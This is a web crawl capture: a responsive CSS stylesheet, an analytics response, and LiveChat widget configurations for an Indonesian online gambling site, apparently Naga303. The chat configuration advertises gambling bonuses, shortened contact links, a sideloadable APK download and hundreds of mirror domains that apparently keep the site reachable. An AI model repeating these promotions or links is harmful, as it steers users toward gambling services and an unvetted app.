    width: 190px;
}
.search-form .search-text {
    width: 112px;
}
.socials-link li:first-child {
    display: none;
}
/*.col-a {
    width: 100%;
    margin-right: 0;
}*/
.col-b {
    width: 100%;
    margin-top: 20px;
}

.widget-area-4,
.widget-area-5 {
    width: 100%;
    margin-right: 0;
}
.widget-area-8 {
    width: 100%;
}

.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    margin-right: 0px;
}
.widget-area-11, .widget-area-15,
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    width: 100%;
}
.exposureTarget {
    width: 260px !important;
}
.exposureSlideshowControls a, .exposureControls span, .exposureControls a {
    padding: 5px;
}
.kopa-video-widget > ul {
    margin: 0;
}
.kopa-video-widget > ul > li {
    width: 100%;
    margin: 0 0 30px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 205px;
}
.about-author .author-content .social-link li:first-child {
    display: none;
}
.comments-list li .comment-body {
    width: 201px;
}
.comments-list .children {
    margin-left: 0;
}
.comments-list .children .comment-body {
    width: 201px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 100%;
}
#respond .comment-left, #contact-box .contact-left {
    width: 100%;
    margin-right: 0;
}
.kopa-related-post > ul {
    margin: 0;
}
.kopa-related-post > ul > li {
    width: 100%;
    margin: 0;
}
.kopa-related-post .entry-categories {
    float: left;
}
.kopa-single-1 .entry-box .entry-thumb {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
}
.home-slider .flex-caption {
    display: none;
    padding: 5px 15px 0px;
    bottom: 15px;
}
.home-slider .flex-caption p {
    display: none;
}
.home-slider .flex-control-nav {
    bottom: 10px;
}
.pagination .page-numbers li a, .pagination .page-numbers li span {
    padding: 5px 8px;
    font-size: 12px;
    line-height:16px;
}
.panel {
    width: 100% !important;
    float:none;
}

ul.exposureThumbs li img {
    width: 50px !important;
}
.sidebar .kopa-adv-widget {
    display: none;
}
#logo-image {
    float: none;
    text-align: center;
    margin-bottom: 20px;
}
.kopa-article-list-widget .entry-comments {
    display: none;
}
.elements-box .kopa-button {
    margin-bottom: 10px;
}
#bottom-sidebar .tweetList li p {
    margin-left: 68px;
}
#bottom-sidebar .tweetList li p.timestamp {
    margin-left: 0;
    display: block;
}
#bottom-sidebar .kopa-twitter-widget {
    width: 100%;
    margin: 0 auto;
}
.entry-list li .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 20px;
}

.widget-area-6 .kopa-article-list-widget .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 20px;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb audio {
    width: 100%;
}
.kopa-article-list-widget .entry-content p {
    margin-bottom: 15px;
}
#footer-menu li {
    margin: 0 0 0 5px;
}
#header-left {
    text-align: center;
    float: none;
}
#header-left .socials-link {
    display: inline-block;
    float: none;
    margin-right: 0;
    margin-bottom: 20px;
    padding: 8px 15px 2px 8px;
}
.widget-area-1 .widget-title {
    text-align: left;
}

#bottom-sidebar .tweetList li:before {
    margin-top: 15px;
    margin-right: 10px;
}
#page-footer {
    text-align: center;
}
#footer-menu {
    float: none;
    display: inline-block;
}
#copyright {
    text-align: center;
    float: none;
}
.home-slider .flex-caption h3 {
    font-size: 18px;
}

.error-404 .left-col p {
    font-size: 80px;
    text-align: center;
}
.error-404 .right-col h1 {
    font-size: 20px;
}

.error-404 .left-col,
.error-404 .right-col {
    float: none;
    width: 100%;
    margin: 0;
}
.kopa-adv-widget {
    display: none;
}
.exposureWrapper {
    width: 100%;
}
ul.exposureThumbs li {
    width: auto;
}
.list-container-3 ul li {
    width: 91px;
}
.entry-list li .entry-thumb audio,
.entry-box .entry-thumb audio {
    width: 100%;
}
.entry-box .social-link li:first-child {
    display: none;
}
.loading {
    min-height: 92px;
}

.kp-featured-news-slider .flex-control-thumbs li {
    width: 58px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top: 120px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -7.5px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 7.5px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom:10px;
}
.entry-list li .entry-content {
    width: 100%;
}
.entry-list li .entry-content .entry-title {
    margin-top:0;
}
.masonry-wrapper {
    margin: 0 -7.5px;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 280px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 197px;
}
#copyright {
    float: none;
    text-align: center;
    margin-bottom: 10px;
}
#page-footer .pull-right {
    float: none;
    text-align: center;
}
.elements-box .element-title {
    font-size: 24px;
}
.home-slider .flex-caption {
    display: none;
    width: auto;
}
.home-slider .flex-caption h3 {
    font-size: 14px;
}
.widget-area-8 .kopa-article-list-widget li:first-child .entry-thumb {
    float: none;
    width: 100%;
    margin-right: 0px;
    margin-bottom:10px;
}
#back-top {
    top:inherit;
    bottom:-10px;
}
#header-top {
    padding-top:20px;
}
#logo-image,
#header-left .socials-link {
    margin-bottom:10px;
}
.search-box {
    margin-top:3px;
}
.about-author .avatar-thumb {
    width:60px;
    margin-right:15px;
}
.kopa-single-1 .entry-box .entry-thumb, 
.kopa-single-3 .entry-box .entry-thumb {
    float:none;
    width:100%;
    margin-right:0;
    margin-bottom:10px;
}
blockquote {
    padding-left:20px;
}
blockquote p {
    padding-right:20px;
}
.tag-box {
    float:none;
    margin-bottom:10px;
}
.gallery-slideshow #images {
    display:none !important;
}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=537528260&t=pageview&_s=1&dl=http%3A%2F%2Fwww.infonaga303.com%2Fprediksi-shio-kambing-selasa-23-juni-2020%2F&ul=en-us%40posix&dt=Prediksi%20Shio%20Kambing%20Selasa%2023%20Juni%202020%20%7C%20Web%20Toto%20Naga303&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1118982375&gjid=404798965&cid=1600681273.1769080995&tid=UA-72946327-2&_gid=493596936.1769080995&_r=1&_slc=1&z=10486967
body_size: -286
content:
2,cG-N8Z2VEKC6T

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=a6cb2457-838e-4f54-9c68-fad0b64ae150&version=4361.0.7.1272.3308.3070.119.9.7.443.6.57.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 3767
content:
__lc_static_config({"buttons":[{"id":"0fe17b6b3f","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"83c0b37bec","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_green_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_green_off.png"},{"id":"986e11db67","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_off.png"}],"prechat_form":{"id":"17664966462460338","fields":[{"id":"17664966462460520","type":"header","label":"**SELAMAT DATANG DI NAGA303 - INTERNASIONAL DEWA GRUP (IDN PLAY)**"},{"id":"176649664624607034","type":"header","label":"✅ Pilihan Game Terlengkap\n✅ Transaksi Cepat \u0026amp; Aman\n✅ Customer Service 24/7"},{"id":"176649664624606367","type":"header","label":"**Super Extra Bonus :**\n**⭐️ Lucky Draw Spesial Baccarat Proxy**\n**⭐️ Turnamen Turnover Baccarat Proxy**\n**⭐️ Bonus Deposit 10%**\n**⭐️ Bonus New Member Rp 25.000**\n**⭐️ Bonus Cashback Slot 3%**\n**⭐️ Bonus Cashback Casino 10%**\n**⭐️ Bonus Cashback E-Lottery 10%**\n**⭐️ Bonus Cashback Sportbook 10%**\n**⭐️ Bonus Referral Slot 0.5%**\n**⭐️ Bonus Referral Casino 0.2%**\n**⭐️ Bonus Rollingan Slot 0.1%**\n**⭐️ Bonus Extra Ajak Teman 15%**"},{"id":"176649664624602195","type":"header","label":"**Contact Support :**\n📲 WhatsApp 1 : https://pintu.cfd/wa1ng\n📲 WhatsApp 2 : https://pintu.cfd/wa2ng\n📲 Telegram : https://pintu.cfd/tofng\n💬 Group Chat : https://pintu.cfd/ngconvo"},{"id":"176649664624609439","type":"header","label":"**Link Alternatif :**\u003cbr\u003e\n**🌐 https://pintu.cfd/lcng**\u003cbr\u003e\n**🌐 https://t.ly/naga303id**\u003cbr\u003e\n**🌐 https://nagabest.com**\u003cbr\u003e\n**🌐 https://hainaga.org**\u003cbr\u003e\n**🌐 https://ngjoswin.space**"},{"id":"176649664624601620","type":"header","label":"**DOWNLOAD APK VIND, AKSES LINK RESMI LEBIH AMAN :**\n🌐 https://t.ly/download-apk-vind"},{"id":"176649664624609889","type":"name","label":"USERNAME / ID NAGA303 :","required":true},{"id":"176649664624604760","type":"radio","label":"Keperluan :","required":true,"options":[{"id":"0","label":"Deposit","checked":false},{"id":"1","label":"Withdraw","checked":false},{"id":"2","label":"Teknis Game","checked":false},{"id":"3","label":"Account ID","checked":false}]}]},"integrations":{},"allowed_domains":["*.cuanaga.pro","*.gonaga.us","*.nagabest.com","*.nagabosku.com","*.nagaplay.one","*.winnaga.me","*.yesnaga.vip","96.9.212.70","altng303ku.cc","altng303ku.com","altng303ku.me","altng303ku.net","altng303ku.org","altng303ku.xyz","cuanaga.pro","cuanng303.us","cuanng303.xyz","day3.cuanaga.pro","fastads.b-cdn.net/naga3031st","gonaga.us","hainaga.org","hallonaga303.club","hallonaga303.us","hallonaga303.vip","hallonaga303.work","hallonaga303.xyz","houseofng303.cc","jalannaga303.icu","jejakng303.xyz","jpnaga303.site","jpnaga303.store","kliknaga.com","lihat13.winnaga.org","linkng303.app","linkng303.com","linkng303.dev","linkng303.net","linkng303.online","linkng303.org","linkng303.xyz","lucasfrancisstudio.com","mainaga303.cc","mainaga303.com","mainn4ga303.com","mainn4ga303.online","mainn4ga303.org","mainn4ga303.store","mainng303.store","n49aplay.com","n49aplay.online","n49aplay.org","n49aplay.space","n49aplay.store ","n4g303fast.site","n4g303hoki.online","n4g303max.top","n4g303newjp.space","n4g303win.store","n4g4303.cloud","n4g4303.online","n4g4303.site","n4g4303.store","n4g4303.xyz","n4ga303.cc","n4ga303.com","n4ga303.me","n4ga303.net","n4ga303.online","n4ga303.org","n4ga303.work","n4ga303bos.cc","n4ga303bos.com","n4ga303bos.net","n4ga303bos.online","n4ga303bos.org","n4ga303bos.space","n4ga303bos.store","n4ga303bos.us","n4ga303boss.cc","n4ga303boss.com","n4ga303boss.net","n4ga303boss.online","n4ga303boss.org","n4ga303boss.site","n4ga303boss.space","n4ga303boss.store","n4ga303boss.us","n4ga303boss.work","n4ga303jp.cc","n4ga303jp.com","n4ga303jp.me","n4ga303jp.net","n4ga303jp.org","n4ga303jp.xyz","n4ga303ku.online","n4ga303ku.site","n4ga303ku.top","n4ga303ku.us","n4ga303ku.work","n4ga303main.store","n4ga303play.cc","n4ga303play.com","n4ga303play.online","n4ga303play.org","n4ga303play.site","n4ga303play.space","n4ga303play.store","n4ga303play.us","n4ga303pr0.online","n4ga303pr0.store","n4ga303win.cc","n4ga303win.online","n4ga303win.org","n4ga303win.site","n4ga303win.space","n4ga303win.store","n4ga303win.us","n4ga303win.work","na94main.com","na94main.online","na94main.site","na94main.store","na94main.us","naaga303.com","nag4main.online","nag4main.site","nag4main.space","nag4main.store","nag4main.us","naga303-alt.me","naga303-alt.xyz","naga303-hoki.store","naga303-hoki.us","naga303-link.org","naga303-link.us","naga303-play.biz","naga303-play.cc","naga303-play.club","naga303-play.online","naga303-play.org","naga303-play.site","naga303-play.store","naga303-play.us","naga303-play.vip","naga303-play.xyz","naga303.com","naga303.life","naga303.one","naga303alt.xyz","naga303big.cc","naga303big.com","naga303big.org","naga303big.xyz","naga303bos.biz","naga303bos.club","naga303bos.com","naga303bos.net","naga303bos.online","naga303bos.org","naga303bos.site","naga303bos.store","naga303bos.us","naga303bos.xyz","naga303club.org","naga303club.xyz","naga303cool.site","naga303cool.top","naga303cool.work","naga303cuan.lol","naga303gacor.online","naga303gacor.pro","naga303hoki.online","naga303ku.com","naga303main.dev","naga303main.me","naga303max.cc","naga303max.com","naga303max.net","naga303max.online","naga303max.org","naga303max.site","naga303max.space","naga303max.store","naga303max.us","naga303max.work","naga303ofc.cc","naga303ofc.club","naga303ofc.com","naga303ofc.xyz","naga303pajoukjsjuial.online","naga303pajoukjsjuial.site","naga303pajoukjsjuial.store","naga303pajoukjsjuial.us","naga303pbjpbmda.cc","naga303pbjpbmda.xyz","naga303playz.click","naga303playz.com","naga303playz.online","naga303playz.store","naga303plus.cc","naga303plus.com","naga303plus.net","naga303plus.org","naga303plus.xyz","naga303rare.site","naga303rare.us","naga303top.biz","naga303top.cc","naga303top.club","naga303top.com","naga303top.online","naga303top.org","naga303top.store","naga303top.us","naga303top.vip","naga303top.xyz","naga303vip.org","naga303win.cc","naga303win.online","naga303win.org","naga303win.site","naga303win.space","naga303win.store","naga303win.us","nagabest.com","nagabosku.com","nagalive.one","nagamaxwin.online","nagamaxwin.site","nagamaxwin.space","nagamaxwin.store","nagamaxwin.us","naganaik.com","nagaofc303.cc","nagaofc303.com","nagaofc303.net","nagaofc303.org","nagaofc303.xyz","nagaplay.cc","nagaplay303.cc","nagaplay303.online","nagaplay303.site","nagaplay303.store","nagaplay303.us","nagaplay303.xyz","nagared.com","nagaslot303.online","nagaslot303.site","nagaslot303.store","nagaslot303.us","nagawins.site  ","nagawins.space","nagawins.store","nagawins.us","ng303-alt.cc","ng303-alt.xyz","ng303-gacor.com","ng303-gacor.online","ng303-ku.cc","ng303-ku.net","ng303-ku.org","ng303-ku.xyz","ng303.dev","ng303baru.site","ng303bigplay.cc","ng303bigplay.com","ng303bigplay.org","ng303bigplay.xyz","ng303boss.cc","ng303boss.com","ng303boss.net","ng303boss.online","ng303boss.org","ng303boss.space","ng303boss.store","ng303boss.us","ng303boss.work","ng303boss.xyz","ng303club.cc","ng303club.com","ng303club.net","ng303club.org","ng303club.xyz","ng303gacor.online","ng303gacor.space","ng303gacor.store","ng303gacor.us","ng303gacor.work","ng303group.cc","ng303group.work","ng303indo.online","ng303indo.site","ng303indo.top","ng303indo.work","ng303info.cc","ng303info.com","ng303info.net","ng303info.org","ng303info.xyz","ng303jackpot.club","ng303jackpot.online","ng303jackpot.org","ng303jackpot.site","ng303jackpot.store","ng303jackpot.us","ng303jackpot.xyz","ng303jitu.net","ng303ku-top.cc","ng303ku-top.com","ng303ku-top.me","ng303ku-top.net","ng303ku-top.org","ng303ku-top.xyz","ng303ku.net","ng303ku.org","ng303kujp.cc","ng303kujp.online","ng303kujp.org","ng303kujp.site","ng303kujp.space","ng303kujp.store","ng303kujp.us","ng303kujp.work","ng303lifkgoeushe.online","ng303lifkgoeushe.store","ng303main.cc","ng303main.dev","ng303main.online","ng303mainku.com","ng303mainku.net","ng303mainku.online","ng303mainku.org","ng303mainku.site","ng303mainku.store","ng303mainku.xyz","ng303mainplay.cc","ng303mainplay.online","ng303mainplay.org","ng303mainplay.site","ng303mainplay.space","ng303mainplay.store","ng303mainplay.us","ng303mainplay.work","ng303menang.cc","ng303menang.com","ng303menang.net","ng303menang.org","ng303menang.xyz","ng303ofc.com","ng303ofc.net","ng303ofc.org","ng303ofc.vip","ng303ofc.xyz","ng303play.online","ng303playku.online","ng303playku.org","ng303playku.site","ng303playku.space","ng303playku.store","ng303playku.us","ng303playku.xyz","ng303playz.cc","ng303playz.click","ng303playz.online","ng303playz.org","ng303playz.store","ng303playz.xyz","ng303vip.net","ng303win.online","ng303win.top","ng303win.us","ng3mfcedo7qfncvmnd.us","ng3mfcedo7qfncvmnd.us/ ","ng3nfaiw5jfejnknfj.site","ng3o3good.app","ng3o3good.com","ng3o3good.dev","ng3o3good.me","ng3o3good.net","ng3o3good.org","ng3o3good.xyz","ng3o3playz.com","ng3o3playz.online","ng3pkn2cbniqeloidb.top","ng3savage.top","ng3savage.us","ngjoswin.online","ngjoswin.site","ngjoswin.space","ngjoswin.store","ngjoswin.us","ngmain.info","ngwins.online","ngwins.site","ngwins.space","ngwins.store","ngwins.us","penjaga.naga303.life","playnaga.online","playnaga.store","playnaga.us","playnaga.vip","playnaga.xyz","playnaga303.online","playnaga303.org","playnaga303.site","playnaga303.store","playnaga303ku.online","playnaga303ku.space","playnaga303ku.store","playng303ku.cc","playng303ku.com","playng303ku.net","playng303ku.online","playng303ku.org","playng303ku.space","playng303ku.store","playng303ku.us","playng303ku.work","playng303ku.xyz","satu3.naga303.one","time4.cuanaga.pro","time5.cuanaga.pro","winnaga.com","winnaga.me","winnaga.pro","winnaga303.cc","winnaga303.us","winnaga303.vip","winnaga303.work","winnaga303.xyz","yesnaga.vip"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/5782221/0/logo/538c94337f6086195d6525412d98303b.png","new_theme.agent_message_color_background":"transparent","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#6CDAE8","new_theme.custom_json":"","new_theme.minimized_color_background":"#6CDAE8","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"modern","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#6CDAE8","new_theme.titlebar_text":"#111111","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#252525","new_theme.visitor_message_color_text":"#c4f0f6"},"core":{"chat_page_title":""},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1728892690}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/5782221/0/logo/538c94337f6086195d6525412d98303b.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"transparent","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#6CDAE8","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#6CDAE8","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#6CDAE8","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#252525","chat_window.new_theme.visitor_message_color_text":"#c4f0f6","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/5782221/0/ec/38db0aa870564049ec7f7ef32fc4b8a0.gif","embedded_chat.eye_grabber.x":"-33","embedded_chat.eye_grabber.y":"10","embedded_chat.hide_when_offline":"1","facebook_url":"Naga-Langit-309263293106407/?modal=admin_todo_tour","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"naga303off1"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=5782221&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=http%3A%2F%2Fwww.infonaga303.com%2Fprediksi-shio-kambing-selasa-23-juni-2020%2F&channel_type=code&jsonp=__49ud5ftefdx
body_size: 255
content:
__49ud5ftefdx({"organization_id":"a6cb2457-838e-4f54-9c68-fad0b64ae150","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"4361.0.7.1272.3308.3070.119.9.7.443.6.57.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_935e9936c92146d336fcbf0b75753496","language":"id"},"default_widget":"livechat"});